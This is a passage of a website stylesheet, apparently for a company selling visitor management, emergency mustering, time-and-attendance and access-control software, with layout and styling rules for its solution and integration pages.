ul#bulletlist li {
    margin-bottom: 5px;
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
    color: #0055a5;
}
ul.interfacelist li, .case-study-content ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 5px;
    line-height: 1.5;
}
.case-study-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}
ul.solutions-info-main li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
    margin-left: -2px;
}
ul.solutions-info-main {
    padding-bottom: 10px;
}
div#dnn_ctr5282_ContentPane {
    margin-bottom: 30px;
}
#bulletlist li {
    background-image: url(/Portals/0/images/blue-check.png);
}
/******TITLES******/
h1.insidecontainer, h1, h2, h3, h4, h5, h6,.hardware-software-overview h5, .case-studies h4, .product-tours h4, .assistance-box h5 {
    font-family: Muli, Arial, sans-serif;
}
h1 a, h2 a, h3 a, h4 a {
    color: #0055a5 !important;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
    text-decoration: none !important;
}
table.solutions-overview-table h3, table.stand-accessories-table h3 {
    font-size: 17px;
}
h1.solutions-main-title {
    margin-right: 390px;
    padding-top: 30px;
}
table.downloads-table {
    margin-bottom: 40px;
}
table.downloads-table h3 {
    font-size: 19px;
}
/******BUTTONS******/
a.contact-green {
    background: #6aa200;
    padding: 10px 26px;
    color: #ffffff;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
    padding: 8px 30px 5px 30px;
}
img.mini-icon {
    background: #508c18;
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
    height: auto !important;
}
img.mini-icon.display {
    padding-top: 10px;
    padding-bottom: 9px;
}
.solutions-overview-page .homepage-solutions img {
    margin-right: 18px;
}
p.solution-learn-more-button a {
    background: #79be33;
    padding: 10px 15px 9px 45px;
    color: #ffffff;
    font-weight: normal;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: -33px;
}
div#dnn_ctr5218_ModuleContent, div#dnn_ctr5254_ModuleContent, 
div#dnn_ctr5190_ModuleContent, div#dnn_ctr5299_ModuleContent  {
    margin-top: 15px;
}
body:not(:-moz-handler-blocked) homepage-solutions img.mini-icon { 
     margin-top: -9px;
}
p.solution-learn-more-button a:hover {
    text-decoration: none !important;
    background: #7fc736;
}
p.solution-button {
    margin-top: 20px;
}
p.solution-learn-more-button.whiteboard, p.solution-learn-more-button.mustering, p.solution-learn-more-button.resources, 
p.solution-button.mustering, p.solution-button.resources {
    padding-top: 15px;
}
a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
    border-radius: 3px;
}
p.learn-more a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
p.learn-more a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
img.solution-icon {
   width: 60px !important;
    margin-left: -65px !Important;
    margin-top: -20px;
    margin-right: 0 !important;
}
p.solution-button a {
    background: #79be33;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 0;
    transition: all 0.8s ease-in 0s;
}
p.solution-button img.solution-icon.whiteboard {
    margin-top: -18px;
}
/******SOLUTION PACKAGES******/
.solution-packages img {
    width: 230px;
    float: left;
    margin-right: 30px;
    margin-left: -10px;
}
.solution-packages h1 {
   font-family: Cinzel, sans-serif;
    font-size: 18px;
    margin-top: 10px;
    color: #000000;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 30px;
    line-height: 1;
}
.solution-packages h1 span {
    font-size: 30px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 2px;
    font-family: Muli, Arial, sans-serif;
}
.solution-packages p {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.back-to-solution {
    width: 200px;
    float: right;
    text-align: right;
    margin-top: -20px;
}
h4.you-may-like {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 70px;
    line-height: 1;
    border-bottom: 1px solid #cccccc;
    width: 98%;
}
div#dnn_ctr5190_HtmlModule_lblContent, div#dnn_ctr5218_HtmlModule_lblContent, div#dnn_ctr5299_HtmlModule_lblContent  {
    margin-top: 50px;
}
.customers-purchased-overview {
    padding-right: 10px;
    height: 220px;
    text-align: center;
    margin-bottom: 40px;
}
.customers-purchased-overview img {
    margin-left: -10px;
    margin-right: 10px;
    position: relative;
    height: 60px;
}
.customers-purchased-overview h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 18px;
    line-height: 1;
    font-weight: bold;
}
.customers-purchased-overview h4 a {
    color: #0055a5;
}
.customers-purchased-overview p {
    font-size: 15px;
}
.customers-purchased-overview.empty {
    height: 234px;
}
table.packages-listing {
    margin-top: 10px;
}
table.packages-listing img {
    max-width: 200px;
    max-height: 376px;
}
table.packages-listing h5 {
    font-family: Muli, Arial, sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin-top: 30px;
}
table.packages-listing p {
    line-height: 1.5;
}
table.packages-listing p span {
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
}
/******SOLUTION PAGES******/
div#dnn_ctr5862_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: 65px;
    margin-bottom: 95px;
}
.top-video img {
    width: 650px;
}
.visitor-management-page-images {
    float: right;
    text-align: right;
    margin-top: -20px;
    margin-bottom: 15px;
}
.visitor-management-page-images img {
    max-height: 450px;
}
img.podium-kiosk-vm {
    width: auto;
    padding-right: 20px;
}
img.curved-kiosk-vm {
    height: 450px;
    padding-right: 30px;
}
.visitor-management-page-images div#big-image {
    margin-top: 10px;
}
.visitor-management-page-images p.small {
    font-size: 12px;
    margin-right: 25px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
    margin-top: 15px;
}
.visitor-management-page-images .small-images img {
    margin-top: 0;
    margin-bottom: 10px;
    margin-left: 5px;
}
.muster-page-images {
    float: right;
    max-width: 350px;
    margin-right: -20px;
    margin-left: 20px;
    margin-top: -10px;
}
.muster-page-images img {
    max-width: 350px;
}
.muster-page-images .small-images {
    float: right;
    margin-right: 40px;
    margin-top: 15px;
    width: 250px;
}
.muster-page-images .small-images img {
    margin: 5px;
}
.muster-page-images p.small {
    text-align: right;
    margin-right: 20px;
    font-size: 12px;
}
.incident-img {
    float: left;
    width: 375px;
}
ul.muster-sample-list li {
    line-height: 2;
}
ul.muster-sample-list {
    margin-bottom: 30px;
}
.incident-img img {
    width: 350px;
}
.incident-sample p, .incident-sample-2 p {
    font-size: 14px;
    line-height: 1.5;
}
.incident-img p {
    font-size: 11px !important;
}
.incident-sample h3 {
    color: #000000;
    text-transform: uppercase;
    font-size: 18px;
}
.incident-sample span {
    text-transform: none;
    color: #0055a5;
}
p.summary {
    font-style: italic;
}
.incident-sample-2, .incident-sample {
    margin-bottom: 60px;
}
.article-quote {
    margin-top: 25px;
}
.article-quote img {
    float: left;
    margin-right: 5px;
    width: 30px;
    margin-top: -5px;
}
.name-tags-badges {
    float: right;
    text-align: right;
    margin-top: -25px;
    margin-left: 50px;
}
.name-tags-badges p {
    font-size: 11px;
}
img.e-mustering-display {
    width: 310px;
    float: right;
    margin-left: 30px;
    margin-top: 15px;
}
.e-mustering-screenshot-link.pelican img {
    margin-bottom: 10px;
}
.top-note {
    background: #313e52;
    margin: -23px -40px 40px -40px;
    padding: 12px 40px;
    color: #ffffff;
    font-size: 13px;
}
.top-note a {
    color: #6aa200;
}
.top-note a:hover {
    text-decoration: none;
}
.custom-design-side {
    display: none;
}
.custom-design-side img {
    width: 305px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.custom-design-side p {
    line-height: 1.5;
    margin-bottom: 20px;
    padding-right: 10px;
}
.custom-design-side h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 20px;
}
.custom-design-side .learn-more a {
    padding: 8px 20px;
}
img.custom-large-screens {
    width: 325px;
    float: right;
    margin-left: 25px;
    margin-top: -10px;
}
.solutions-sidebar img {
    max-width: 320px;
}
.solutions-page-slider #container2 {
    margin-bottom: 40px;
    border-bottom: 1px solid #dddddd;
}
img.mrd-large-screen {
    float: left;
    width: 250px;
    margin-left: -8px;
    margin-right: 20px;
    margin-top: 5px;
}
.in-out-board-overview.solutions-page {
    margin-bottom: 130px;
}
.hp-custom.solutions-page {
    margin-top: 80px;
}
.hp-access-control.solutions-page {
    margin-bottom: 75px;
}
.hp-custom.solutions-page h2, .hp-access-control.solutions-page h2, .in-out-board-overview.solutions-page h2 {
    font-size: 24px;
}
.in-out-board-overview.solutions-page h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 390px;
}
table.healthcare-solutions-table {
    margin-bottom: 50px;
}
.solutions-top h6 {
    text-align: center;
    font-weight: normal;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.solution-hardware-float {
    float: right;
    text-align: right;
}
.eb-solutions-list h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 30px;
}
.eb-solutions-list ul li {
    list-style-type: circle;
    padding-top: 5px;
    padding-bottom: 5px;
}
.solutions-right-image.rm-wizard img {
    margin-top: -45px;
}
.solutions-right-image.rm-room-schedule img {
    width: 154px;
    margin-top: -20px;
}
.solutions-right-image.rm-room-schedule {
    margin-top: 50px;
}
.solutions-left-image.rm-rtls img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.rm-meetings img {
    width: 250px;
    margin-top: 15px;
}
.solutions-right-image.rm-equipment img {
    width: 200px;
    margin-top: 50px;
}
img.rm-screenshot {
    float: right;
    width: 325px;
    margin-right: -10px;
    margin-left: 20px;
}
img.curved {
    height: 370px;
}
table.stand-accessories-table.outdoor-kiosk img {
    margin-bottom: 40px;
}
.solution-hardware-float p {
    font-size: 11px;
    margin-top: 0;
    padding-top: 0;
    margin-right: 20px;
}
.solution-hardware-float.visitor-kiosk {
    max-width: 225px;
}
img.door-control {
    width: 280px !important;
    margin-top: 20px;
    margin-bottom: 40px;
}
img.movement-tracking {
    width: 250px !important;
    margin-bottom: 38px;
    margin-top: 30px !important;
}
img.fingerprint-reading {
    width: 175px !important;
    margin-top:0 !important;
}
.solutions-left-image.fingerprinting {
    margin-top: 60px !important;
}
.solutions-left-image img.staff-tracking-payroll {
    width: 250px;
}
.solutions-right-image.visitors-contractors {
    margin-top: 35px;
    margin-bottom: 35px;
}
.solutions-right-image.visitors-contractors img {
    width: 230px;
    margin-top: 25px;
}
.solutions-right-image.emergency-prepare {
    margin-top: 45px;
    margin-bottom: 60px;
}
img.emergency-preparedness {
    width: 175px !important;
    margin-top: -10px;
}
.access-card-options img {
    float: left;
    margin-right: 20px;
}
.access-card-options {
    margin-top: 45px;
    margin-bottom: 40px;
}
h3.solution-testimonials {
    font-style: normal;
    margin-top: 20px;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
}
.solutions-top-info.video h1 {
    margin-bottom: 20px;
}
.solutions-top-info.video .intro {
    margin-top: 25px;
}
.visitor-management-process {
    margin-top: 50px;
    margin-bottom: 35px;
}
img.customized-visitor-check-in {
    width: 450px !important;
    margin-top: -15px;
    margin-left: -5px;
}
p.customization-link {
    margin-top: 40px;
    margin-left: 137px;
}
img.enlarge {
    position: absolute;
    left: 173px;
    max-width: 95px;
    margin-top: 73px;
}
img.visitor-printer {
    margin-top: 35px;
    width: 300px !important;
    padding-bottom: 20px;
}
.visitor-management-process h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 35px;
}
.visitor-management-process.left-img img {
    float: left;
    width: 175px;
    margin-right: 40px;
}
.visitor-management-process.right-img img {
    width: 200px;
    float: right;
    margin-left: 20px;
}
img.visitor-camera {
    margin-left: 50px !important;
    width: 235px !important;
    margin-top: -15px;
}
.visitor-management-process.left-img.configuration {
    margin-top: 110px;
    margin-bottom: 95px;
}
.visitor-management-process.left-img.configuration img {
    width: 325px;
    margin-top: -50px;
}
.visitor-management-process.left-img.reporting {
    margin-bottom: 75px;
    margin-top: 40px;
}
.visitor-management-process.left-img.customization {
    margin-bottom: 0;
    margin-top: 65px;
}
.visitor-management-process.right-img.assign-badges {
    margin-top: 0;
}
.multiple-methods {
    margin-top: 65px;
}
.unattended-lobby {
    margin-top: 145px;
    margin-bottom: 100px;
}
img.automated-lobby {
    width: 350px;
    float: right;
    margin-top: -60px;
    margin-left: 30px;
}
.visitor-management-process.left-img.pre-reg {
    margin-top: 60px;
}
img.pre-registration {
    width: 245px !important;
    margin-right: 40px !important;
    margin-top: -20px;
}
.visitor-management-process.right-img.pre-screen {
    margin-top: 100px;
}
img.prescreening {
    width: 260px!important;
    margin-top: -20px;
}
img.visitor-reports {
    width: 280px !important;
    padding-top: 40px;
    margin-bottom: 40px;
}
img.visitor-arrival-sms {
    width:320px !Important;
    padding-top: 10px;
}
.visitor-management-process.left-img.arrival-notifications {
    margin-bottom: 80px;
}
.visitor-management-process.left-img.arrival-notifications h5 {
    padding-top: 25px;
}
img.store-information {
    width: 160px !important;
}
p.back-to-top {
    text-align: right;
    margin-top: 25px;
}
div#dnn_ctr5643_ModuleContent {
    height: 0;
}
.solutions-top-info p.free-demo-link {
    width: 175px;
    text-align: right;
    float: right;
    margin-bottom: 0 !important;
    margin-top: 20px;
}
.solutions-top-info p.free-demo-link.offshore {
    margin-top: 60px;
}
p.free-demo-link a {
    float: right;
    background: #6aa200;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.current-use h5 {
    font-style: normal;
    font-weight: normal;
    font-size: 24px;
    padding-bottom: 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    margin-top: 30px;
}
.current-use ul li {
    list-style-type: circle;
    padding-bottom: 10px;
    font-size:15px;
}
p.offshore-note {
    margin-top: 40px;
}
.solutions-top-info p {
    line-height: 1.5;
    font-size: 15px;
}
p.solutions-savance {
    line-height: 1.5;
}
p.tiny-p {
    padding-bottom: 0;
    height: 15px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
}
.solutions-top-info ol li {
    list-style-type: decimal;
    margin-left: 15px;
    padding-bottom: 5px;
    font-size: 15px;
    font-family: Muli, Helvetica, sans-serif;
}
.solutions-top-info ol {
    margin-bottom: 10px;
}
.solutions-sidebar {
    width: 280px;
    float: left;
}
.solutions-top img {
    width: 278px;
}
.top-pdf img {
    width: 35px;
    float: right;
    margin-top: 23px;
    margin-left: 15px;
}
.solutions-top {
    background: #293342;
    color: #ffffff;
}
.solutions-top img {
    border: 1px solid #dddddd;
}
.solutions-top h1 {
    color: #ffffff;
    border-bottom: none !important;
    padding-top: 20px;
    font-size: 30px;
    text-align:center;
}
.solutions-top-info {
    margin-bottom: 40px;
}
.solutions-top-info h1  {
    font-family: Muli, sans-serif;
    font-size: 18px;
    margin-top: 0;
    color: #222222;
    padding-top: 0;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 0 !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    float: left;
}
.solutions-top-info h1 span  {
    font-size: 38px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 30px;
    font-family: Muli, Arial, sans-serif;
    text-transform: none;
    letter-spacing: 0;
}
ul.inout-benefits {
    margin-left: 345px;
}
.solutions-top-info p.intro {
    font-size: 20px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 30px;
    font-family: Muli, arial, sans-serif;
}
.solutions-benefits h3 {
    font-style: normal;
    margin-top: 40px;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    width: 95%;
    border-bottom:1px solid #cccccc;
}
.solutions-sidebar.quote-version.video .solutions-benefits h3 {
    margin-top: 0;
}
.solutions-benefits ul, ul.benefits {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
.solutions-benefits ul li, ul.benefits li {
    padding-bottom: 20px;
    padding-right: 15px;
    margin-left: 5px;
    line-height: 1.5;
    font-size:16px;
}
ul.benefits li {
    padding-bottom: 10px;
}
.solutions-benefits li span {
    font-family: Times, serif;
    font-style: italic;
    font-size: 18px;
}
.solutions-benefits {
    margin-bottom: 20px;
}
h4.you-may-like.solution-pages-width {
    width: 300%;
    margin-bottom:25px;
}
.solutions-more-info, .solutions-overview-bottom {
    height: 345px;
}
.solutions-list-bottom {
    height: 260px;
}
h3.solutions-demo, .solutions-more-info h3, h3.solutions-chat {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    font-weight:bold !important;
}
h3.solutions-demo {
    padding-top: 16px;
    margin-right: 30px;
}
h4.solutions-bottom {
    font-weight: bold !important;
}
h4.you-may-like.solution-pages-width {
    font-weight: bold;
}
.solutions-more-info ul {
    padding: 0 !important;
}
.solutions-more-info ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 10px;
}
.solutions-float {
    width: 250px;
}
.solutions-float.right.extra-width {
    width: 260px;
}
.solutions-float.right {
    float: right;
    margin: 0 0 0 20px;
    text-align: right;
}
p.in-text-testimonial {
    font-family: Times New Roman, Times, serif;
    font-style: italic;
    font-size: 20px;
    line-height: 1.4;
    color: #0055a5;
}
p.in-text-name {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.1;
    font-size: 12px;
    color: #000000;
    font-weight: bold;
}
p.in-text-name span {
    font-weight: normal;
}
.solutions-top-info h4, .solutions-top-info h3, .solutions-title-style {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
    font-weight: bold !important;
}
table.comparison-list td.comp-head p {
    font-weight: bold;
}
.ta-spacer-left-col {
    height: 0px;
}
h3.solutions-chat {
    margin-top: -30px;
}
.solutions-top-info ul {
    margin-top: 25px;
}
div#dnn_ctr6275_HtmlModule_lblContent .solutions-top-info ul {
    margin-left: 342px;
}
.solutions-top-info ul li {
    padding-bottom: 10px;
    margin-left: 5px;
    list-style-type: circle;
    font-size: 15px;
}
ul.solutions-feature-list {
    margin-left: 15px;
}
p.solutions-side-quote-person {
    font-family: 'Muli';
    font-size: 20px;
    margin-top: 20px;
    margin-bottom: 0;
    padding-bottom: 0;
}
p.solutions-side-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: 'Muli';
    margin-right: 20px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
p.solutions-side-quote {
   background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    padding-top: 5px;
    color: #000;
    background-size: 9%;
    line-height: 1.5;
    padding-right: 15px;
}
img.visitor-self-check-in-kiosk-img {
    float: right;
    height: 400px;
    margin-bottom: 15px;
    margin-right: -10px;
}
img.emergency-location {
    float: right;
    padding-left: 20px;
    padding-top: 50px;
    margin-bottom: 20px;
}
img.emergency-response-screenshots {
    float: right;
    width: 310px;
    padding-left: 20px;
    margin-right: -20px;
    margin-top: -30px;
    padding-bottom: 35px;
    margin-bottom: 40px;
}
.solutions-top-info h5 {
    font-weight: bold;
    font-size: 20px;
}
.solutions-bottom {
    font-weight: bold !important;
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    margin-right: 20px;
}
h2.solutions-bottom.free-demo {
    margin-top: 27px;
}
img.customized-visitor-check-in {
    width: 330px;
    float: left;
    margin-right: 10px;
}
img.meeting-room-display-screenshots {
    float: right;
    width: 300px;
    padding-top: 5px;
    padding-left: 20px;
}
img.emergency-response-screenshots.lifeboat {
    width: 325px;
}
h2.lifeboat-sub {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.lifeboat-check-in-methods {
    margin-top: 30px;
    margin-bottom: 30px;
}
.lifeboat-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
.lifeboat-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.lifeboat-check-in-1 {
    width: 50px;
    margin-left: 5px;
    margin-right: 25px;
}
img.lifeboat-screenshots {
    float: right;
    margin-top: 10px;
    margin-right: -20px;
    width: 320px;
    margin-left: 20px;
}
.ta-employee-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
img.ta-check-in-1 {
    width: 50px !important;
    margin-left: 5px;
    margin-right: 25px !important;
}
.ta-employee-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.paper-punch-clock-replacement {
    float: right;
    width: 200px;
}
.time-attendance-left h5, .time-attendance-right h5, .solutions-right-image h5, .solutions-left-image h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-left img {
    float: left;
    width: 220px;
    margin-right: 20px;
    margin-bottom: 15px;
    margin-top: 20px;
}
.time-attendance-right img {
    width: 250px;
    float: right;
    margin-left: 20px;
    margin-top: 15px;
    margin-bottom: 30px;
}
.solutions-right-image img {
    width: 300px;
    float: right;
    margin-right: -5px;
    margin-left: 40px;
}
.solutions-left-image img {
    width: 300px;
    float: left;
    margin-left: -5px;
    margin-right: 20px;
    margin-top: 35px;
}
h2.h5-style-sub {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-right, .time-attendance-left {
    margin-bottom: 30px;
}
ul.checklist.ta strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
img.ta-reporting {
    width: 275px !important;
    margin-bottom: 10px;
}
.e-mustering-screenshot-link p {
    text-align: center;
    font-size: 12px;
}
img.staff-tracking-check-in-kiosk {
    float: right;
    width: 350px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: 0px;
}
img.st-iphone {
    margin-top: 0;
    width: 250px;
    margin-right: 40px;
}
img.microsoft-outlook-integration {
   width: 260px;
    margin-right: -20px;
    margin-top: 18px;
    margin-bottom: 50px;
}
.solutions-left-image.anywhere-access h5 {
    padding-top: 40px;
}
.solutions-left-image.anywhere-access {
    margin-bottom: 120px;
    margin-top: 25px;
}
ul.solutions-feature-list li strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
ul.solutions-feature-list li {
    margin-bottom: 10px;
}
img.staff-tracking-browser-interface {
    float: right;
    width: 380px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: -20px;
}
table.status-methods {
    margin-bottom: 35px;
    width: 600px !important;
}
table.status-methods img {
    width: 35px;
    margin-right: 10px;
    float: left;
    margin-top: -10px;
}
table.status-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.methods-2, img.methods-4 {
    width: 30px !important;
    margin-right: 15px !important;
}
.eb-next-steps h4 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.eb-next-steps p {
    line-height: 1.5;
}
.access-control-side {
    float: right;
    width: 225px;
    padding-left: 25px;
    margin-right: 25px;
    margin-top: 15px;
}
.solution-list-item img {
    height: 170px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.solution-list-item h3 {
    font-size: 18px;
    margin-bottom: 16px;
}
.solution-list-item a:hover {
    text-decoration: none !important;
}
.solution-page.access-control .solution-list-item {
    height: 200px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.solution-page.access-control .solution-list-item.last {
    border-bottom: 0;
}
.ebtab-content.access-control {
    min-height: 0;
    border: 1px solid #dddddd;
    border-top: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.ebtab-content.access-control h3 {
    font-size: 20px;
}
div#dnn_ctr5672_HtmlModule_lblContent, div#dnn_ctr5670_HtmlModule_lblContent {
    padding-top: 20px;
}
.solution-sub {
    font-weight: normal;
    font-size: 21px;
}
a.lightbox {
	display: none;
	position: fixed;
	z-index: 999;
	width: 100%;
	height: 100%;
	text-align: center;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
}
a.lightbox iframe {
	max-width: 90%;
	max-height: 80%;
	margin-top: 5%;
}
a.lightbox:target {
	outline: none;
	display: block;
}
.electronic-mustering-video {
    float: right;
    width: 300px;
    margin-left: 30px;
    margin-right: 0;
    margin-top: 58px;
    margin-bottom: 20px;
}
.electronic-mustering-video img {
    width: 300px;
}
div#dnn_ctr5160_HtmlModule_lblContent .solution-top-info h5 {
    margin-top: 25px;
}
.solutions-top.lifeboat-accountability p.small, .solutions-top p.small {
    margin-top: 10px;
    margin-left: 10px;
    margin-right: 10px;
    padding-bottom: 10px;
}
div#dnn_ctr5752_HtmlModule_lblContent .free-demo-link {
    display: none;
}
.solutions-right-image.large-screens img {
 margin-left: 50px;
    margin-top: -75px;
    width: 320px;
}
.next-steps {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 30px 40px;
    margin-bottom: 30px;
}
.next-steps p {
    font-size: 15px;
    line-height: 1.5;
}
.next-steps h4 {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 25px;
}

.solutions-right-image.large-screens {
    margin-top: 20px;
}
.video-button-link img {
    width: 280px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5229 {
    margin-bottom: 110px;
}
div#dnn_ctr6115_ModuleContent {
    margin-top: 95px;
}
div#dnn_ctr6114_ContentPane {
    margin-top: 85px;
}
.ebook {
    background: #ececec;
    padding: 25px;
    margin-bottom: 40px;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.ebook h5, .ebook h4, .ebook a {
    color: #333333;
}
.ebook p.learn-more {
    margin-top: 30px;
}
.ebook h4 {
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.4;
}
.ebook h5 {
    border-bottom: 1px solid #999999;
    padding-bottom: 5px;
    margin-right: 65px;
}
.ebook span {
    text-transform: none;
    font-style: italic;
}
.ebook .learn-more a {
    padding-left: 48px;
    padding-right: 48px;
}
.ebook .learn-more {
    text-align: center;
}
.ebook img {
    width: 50px;
}
.ebook a:hover {
    text-decoration: none !important;
}
/****INTEGRATION PAGE*****/
p.integration-all {
    display: none;
}
table.access-control-integration-complete {
    float: right;
    width: 440px;
    border: 1px solid #dddddd;
    padding-top: 25px;
    padding-bottom: 10px;
    padding-left: 25px;
    margin-left: 40px;
    margin-top: -20px;
}
table.access-control-integration-complete td {
    padding-bottom: 18px;
}
table.access-control-integration-complete img {
    max-height: 30px;
    max-width: 100px;
}
table.access-control-integration-complete span {
    display: none;
}
img.pdf-icon {
    width: 20px;
    margin-right: 30px;
}
img.keyking-logo {
    height: 30px;
}
img.paxton-logo {
    height: 25px;
}
img.pcsc-logo {
    height: 20px;
}
img.apollo-logo {
    height: 30px;
}
.full-width.access-control-integration {
    background: url(/Portals/0/images/Access-Control-Integration/savance-access-control-integration-illustration.png);
    height: 372px;
    text-align: right;
    margin-bottom: 30px;
    background-size: 100%;
}
.full-width.access-control-integration p.learn-more {
    margin-top: 30px;
}
.full-width h4 {
    font-size: 40px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 30px;
    width: 500px;
    float: right;
}
.full-width.access-control-integration h4 {
    font-size: 55px;
    color: #ffffff;
}
.full-width h2 {
    width: 500px;
    float: right;
    margin-top: 0 !important;
    font-size: 15px;
    color: #000000;
    margin-bottom: 20px;
}
.full-width.access-control-integration h2 {
    font-size: 16px;
    color: #ffffff;
    padding-top: 5px;
}
.full-width p.learn-more {
    float: right;
    clear: right;
}
table.access-control-integration-right {
    width: 45%;
    float: right;
    border: 1px solid #dddddd;
    padding: 5px;
    margin-left: 35px;
}
table.access-control-integration-right td {
    padding: 20px;
}
table.access-control-integration-right img {
    max-width: 110px;
}
table.access-control-integration-right img.pcsc {
    height: 30px;
}
.integration-form-intro p {
    line-height: 1.5;
}
div#form_div_5639 td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#dnn_ctr5639_ModuleContent, div#dnn_ctr5766_ModuleContent {
    background: #f9f9f9;
    margin-top: 40px;
    margin-right: -40px;
    margin-left: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
